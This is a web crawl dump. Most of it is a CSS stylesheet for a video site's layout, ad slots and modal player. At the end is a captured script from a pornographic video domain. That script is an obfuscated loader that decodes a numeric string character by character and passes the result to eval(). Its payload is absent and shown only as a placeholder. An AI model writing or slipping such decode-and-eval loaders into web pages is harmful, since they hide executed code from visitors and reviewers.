.sort-btn::after { content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; float: right; margin-left: 3px; }
.sort-btn.active::after { transform: rotate(180deg); }

.sort { display: none; clear: both; overflow: hidden; }
.sort-blk { padding: 0 10px 10px 10px; float: right; border-radius: 6px; margin: 10px 10px 0 0; overflow: hidden; }
.sort a { display: block; float: left; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; padding: 0 10px; font-size: 14px; position: relative; }
.sort a.active:before { border-left-style: solid; border-left-width: 1px; border-top-style: solid; border-top-width: 1px; border-radius: 15px 0 0 0; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50%; }
.sort a.active:after { border-right-style: solid; border-right-width: 1px; border-bottom-style: solid; border-bottom-width: 1px; border-radius: 0 0 15px 0; content: ''; position: absolute; bottom: 0; right: 0; width: 50%; height: 50%; }

.content { overflow: hidden; position: relative; }

.thumbs-blk { overflow: hidden; position: relative; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; margin: 20px 10px 0 10px; }

.thumb:hover::after { display: none; }
.thimg { box-shadow: 0 5px 10px -5px rgba(0,0,0,0.3); position: relative; overflow: hidden; width: 100%; border-radius: 5px; }
.thimg img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thimg::before { border: 1px solid rgba(255,255,255,0.5); content: ''; position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 5; border-radius: 5px; }
.thimg::after { background-color: rgb(0,0,0,0.4); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; border-radius: 5px; }

.thumb .likes { white-space: nowrap; float: left; margin: 9px 10px 0 0; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 12px; text-align: center; padding: 0 10px; height: 38px; line-height: 38px; }
.thumb .likes:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb .likes:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb .likes span { display: block; float: left; margin-right: 1px; }
.thumb .likes span::before { content: "\f164"; font-size: 20px; }

.thumb p { line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; }

.thumb .desc { overflow: hidden; height: 60px; margin-top: 8px; }
.thumb .desc span { display: block; float: left; font-size: 12px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; margin-left: -1px; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }

.thumb .label { border-width: 1px; border-style: solid; border-radius: 5px; position: absolute; top: 25px; right: 5px; padding: 0 5px; font-size: 12px; font-weight: bold; height: 20px; line-height: 20px; display: block; overflow: hidden; z-index: 6;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 20px !important; margin-top: 6px; white-space: nowrap; text-overflow: ellipsis; } 
.thumb-alt .total { white-space: nowrap; float: right; margin: 6px 0 0 5px; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 11px; text-align: center; padding: 0 10px; height: 30px; line-height: 30px; }
.thumb-alt .total:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb-alt .total:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb-alt .total span { display: block; float: left; margin-right: 2px; }
.thumb-alt .total span::before { content: "\f144"; font-size: 16px; }

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { border-radius: 5px; margin: 0 auto; width: 300px; height: 100px; overflow: hidden; position: relative; }
.brsq-300x100 div iframe { position: absolute; top: 0; left: 0; width: 300px; height: 100px; }

.brsq-blk { overflow: hidden; text-align: center; padding-top: 40px; }
.brsq { border-radius: 5px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; position: relative; }
.brsq iframe { position: absolute; top: 0; left: 0; width: 300px; height: 250px; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; border-radius: 5px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { border-radius: 50%; border-style: solid; border-width: 1px; text-align: center; cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 3px; right: 5px; width: 32px; height: 32px; line-height: 32px; font-size: 18px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 0; left: 0; width: 100%; height: 40px; line-height: 40px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }

.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; padding: 20px 10px 0 10px; }
.modal-video .video-cl { padding-top: 0; }

.video { background-color: rgb(0,0,0); border-radius: 5px; overflow: hidden; position: relative; }
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.video-cl h1 { margin: 10px 0 0 0; }

.rating { overflow: hidden; text-align: center; position: relative; font-size: 0; padding: 10px 5px 0 5px; }
.rating a { cursor: pointer; display: inline-block; vertical-align: top; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 14px; text-align: center; margin: 0 1%; width: 48%; max-width: 160px; height: 52px; line-height: 52px; }
.rating a.like::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 55px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 100%; height: 60%; }
.rating a.dislike::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 55px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 100%; height: 60%; }
.rating a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; margin-right: 5px; font-size: 24px; }
.rating a.like::before { content: "\f164"; }
.rating a.dislike::before { content: "\f165"; }

.video-cl .info { overflow: hidden; text-align: center; }
.video-cl .info .meta { overflow: hidden; }
.video-cl .info .meta span { line-height: 26px; height: 26px; font-size: 14px; display: inline-block; vertical-align: top; overflow: hidden; margin: 5px 5px 0 5px; }

.video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }


.video-cl .links { overflow: hidden; padding-top: 10px; }
.video-cl .links .meta { overflow: hidden; padding: 20px 32px 0 0; float: left; }
.video-cl .links span { display: block; font-size: 14px; }
.video-cl .links span::before { display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; font-size: 18px; }

.video-cl .links span.categories::before { content: "\f02e"; font-weight: 900; }
.video-cl .links span.tags::before { content: "\f02c"; font-weight: 900; }
.video-cl .links span.channels::before { content: "\f5fd"; font-weight: 900; }
.video-cl .links span.stars::before { content: "\f005"; font-weight: 400; }

.video-cl .links a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }

.modal-video .video-cl .links { display: none; }

.modal-video h1 { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-align: left; }

.modal-video .video-cl .info { cursor: pointer; position: relative; padding-right: 30px; }
.modal-video .video-cl .info .meta span { display: block; float: left; }
.modal-video .video-cl .info::before { cursor: pointer; content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: absolute; top: 10px; right: 0; font-size: 22px; font-weight: 900; line-height: 26px; width: 26px; }
.modal-video .video-cl .info.active::before { transform: rotate(180deg); }
.modal-video .video-cl .info.active h1 { white-space: normal; text-overflow: clip; }

.modal-video h2 { font-size: 20px; line-height: 24px; margin-top: 20px; }

.video-rt { overflow: hidden; text-align: center; padding-top: 30px; }

.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.video-rt .brsq-3, .video-rt .brsq-4 { display: none; }

.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%);}
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }

.swthumbs { overflow: hidden; padding: 20px 10px 0 0; }
.swthumbs .swiper { padding: 0 0 0 10px; }
.swthumbs .swiper li { width: 260px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb::after { height: 32px; width: 32px; margin: -45px 0 0 -20px; font-size: 20px; }

.modal-video .swthumbs { padding-right: 0; }
.modal-video .swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb p { font-size: 14px; }
.swiper li .thumb .likes { font-size: 10px; }
.swiper li .thumb .likes span::before { font-size: 16px; }

.swiper li .thumb .label { top: 5px; right: 5px; }
.modal-video .swiper li .thumb .label { top: 5px; right: 5px; }

.swthumbs .swiper-button-next, .swthumbs .swiper-button-prev { font-size: 34px; padding: 0; width: 40px; top: -35px; }

.modal-video .swthumbs { padding-top: 10px; }

.navi-blk { overflow: hidden; padding: 36px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 18px; padding: 0 5px; min-width: 24px; font-size: 14px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0; width: 47%; margin: 4px 1% 0 1%; max-width: 200px; height: 40px; line-height: 40px; border-radius: 21px; }
.navi-blk a.next::after, .navi-blk span.next::after { content: "\f30b"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }


.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }
.tags-list a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 16px; margin-right: 3px; }

.partners-list { padding: 20px 0 0 10px; overflow: hidden; }
.partners-list a { border: 1px solid transparent; margin-right: 8px; font-weight: bold; padding: 0 16px; font-size: 16px; border-radius: 5px; height: 45px; line-height: 45px; display: block; overflow: hidden; }
.partners-list a::before { content: "\f058"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; font-size: 24px; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 15px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about a { border-bottom-width: 1px; border-bottom-style: solid; }

.footer-blk { margin-top: 50px; padding: 10px 10px 20px 10px; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 10px 0 10px; }

#scroll-top { border-width: 1px; border-style: solid; overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
    .thumb .label { top: 15px; right: 0; }
}

@media all and (min-width:520px) {
    .rating { padding: 10px 0 0 0; float: left; }
    .rating a { display: block; float: left; margin: 0 20px 0 0; width: auto; max-width: 100%; }
    .rating a.like { padding-left: 15px; }
    .rating a.dislike { padding-right: 15px; }
    .video-cl .info { text-align: left; }
    .video-cl .info .meta span { display: block; float: left; margin: 5px 15px 0 0; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:640px) {
    .sort-btn { font-size: 16px; }
    .brsq-2 { display: inline-block; }
    .thumb p { font-size: 15px; }
    .partners-list a { padding: 0 20px; font-size: 18px; height: 50px; line-height: 50px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 620px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); max-height: 620px; top: 50%; }
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; }
    .modal-video .video-cnt { padding: 0 8px 0 10px; }
    .modal-video .wrapper { padding-top: 20px !important; }
    .modal-video .video-cl { max-width: 100% !important; padding-top: 0 !important; }
    .modal-video .video-rt { width: 300px; max-width: 300px; padding: 0 15px 0 10px; }
    .modal-video .video-rt .brsq { margin: 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .swthumbs { padding-right: 15px; }
    .brsq-300x100 { display: none; }

    .navi-inner { display: inline-block; vertical-align: top; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none; }
    .navi-blk a, .navi-blk span { height: 40px; line-height: 40px; min-width: 30px; border-radius: 21px; margin: 4px 4px 0 4px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 20px; width: auto; margin: 4px 16px 0 16px; max-width: 100%; min-width: 110px; }
    
    .thumb a:hover::after { transform: rotate(360deg); opacity: 1; z-index: 4; }
    .thumb a:hover .thimg::after { opacity: 1; }
    .thimg img { -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
    .thumb a:hover .thimg img { transform: scale(1.02); }
    .thumb-alt a::after { content: '\f2f6'; border-radius: 0; width: 50px; border-right: 0; border-left: 0; margin: -48px 0 0 -25px; }
    .thumb-alt p { font-size: 18px !important; }
    .swiper li .thumb a::after { width: 52px; height: 42px; font-size: 30px; line-height: 42px; margin: -55px 0 0 -30px; }
    .rating { padding: 15px 20px 0 0; }
    .rating a.like { padding-left: 20px; }
    .rating a.dislike { padding-right: 20px; }
    .video-cl h1 { margin-top: 15px; }
    .video-cl .info .meta span { margin-right: 25px; }
    .video-cl .links a { border-radius: 18px; height: 34px; line-height: 34px; }
       
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .head { padding-bottom: 10px; text-align: center; }
    a.logo { position: absolute; left: 10px; top: 10px; margin: 0; font-size: 18px; }
    .wrapper { padding-top: 50px; width: 1000px; max-width: 100%; }
    .head-btn { display: none; }
    .headmenu { display: inline-block !important; vertical-align: top; clear: none; padding: 10px 0 0 0; margin: 0 auto; }
    .headmenu a { margin: 0 15px; height: 30px; line-height: 30px; }
    .search-btn { top: 10px; }
    .swtype-1 a { border-radius: 18px; padding: 0 15px; height: 34px; line-height: 34px; }
    .thumb { width: 330px; }
    .thumb p { font-size: 15px; }
    .thumb .desc span { margin-right: 15px; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 30px; top: 10px; right: 10px; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .brsq-blk { padding-top: 70px; } 
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 10px 0 20px; }
    .video-rt .brsq { margin: 20px 0 0 0; }
    .video-cl { max-width: 600px !important; padding-right: 0; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .tags-list a { border-radius: 18px; height: 34px; line-height: 34px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 30px; }
}

@media all and (min-width:1040px) {
    .wrapper { width: 1020px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1285px) {
    .wrapper { min-height: 900px; }
    .modal-iframe { padding: 30px 0; }
    .modal-video .wrapper { width: 100%; }
    .modal-video .video-cl-2 { width: 934px !important; max-width: 934px !important; display: block; }
    .modal-video .video-rt .brsq-2 { margin-top: 20px; display: inline-block; }
    .modal-video .video-rt { padding-left: 20px; }
}

@media all and (min-width:1360px) {
    .headmenu a { margin: 0 25px; }
    .wrapper { width: 1340px; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb { width: 330px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb .label { top: 15px; right: 0; }
    .navi-blk a, .navi-blk span { height: 48px; line-height: 48px; min-width: 38px; border-radius: 25px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { height: 48px; line-height: 48px; border-radius: 25px; }
    .brsq-4 { display: inline-block; }
    .video-rt .brsq-3 { display: inline-block; }
    .swiper li .thumb a { margin: 0 10px 0 0 !important; }
    .swiper li .thumb .label { right: 5px; }
    .partners-list a { height: 60px; line-height: 60px; padding: 0 25px; }
}

@media all and (min-width:1380px) {
    .wrapper { width: 1360px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1720px) {
    .wrapper { width: 1700px; }
    .modal-iframe .inner { width: 1305px; max-height:890px; }
    .video-rt { padding-top: 12px; }
    .video-rt .brsq { margin-top: 8px; }
    .brsq-5 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://punjabipornvideo.com/js/IJ88qt87PU0GsixNcUiBHr.js
body_size: 21836
content:
function oesxhrbn(vmbjonhk){var qmoar='Z';var chcfboxxby='A';var edum=[];var hyfpioxe=new RegExp('['+chcfboxxby+'-'+qmoar+']');var kjhvje=vmbjonhk.split(hyfpioxe);for(var i=0;i<kjhvje.length;i++){edum.push(String.fromCharCode(parseInt(kjhvje[i],35)/(99)));}eval(edum.splice(1,edum.length).join(''));}oesxhrbn('[base64]'); 
     